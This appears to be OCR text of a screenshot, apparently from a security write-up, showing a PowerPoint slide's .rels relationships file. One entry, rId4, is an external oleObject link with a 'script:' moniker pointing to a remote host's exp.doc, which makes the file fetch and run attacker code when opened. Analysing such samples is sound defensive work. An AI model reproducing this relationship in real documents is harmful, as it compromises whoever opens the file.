 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="
rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="..
/media/image2.jpeg"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.
org/officeDocument/2006/relationships/slideLayout" Target="../slideLayouts/slideLayout1.xml"/><
Relationship Id="rId1" Type="http://schemas.openxmlformats.
org/officeDocument/2006/relationships/vmlDrawing" Target="../drawings/vmlDrawing1.vml"/><Relationship
Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="..
/media/image1.jpeg"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.
org/officeDocument/2006/relationships/oleObject" Target=
"script:http://www.narrowbabwe.net:3345/exp.doc" TargetMode="External"/></Relationships>
Ots安全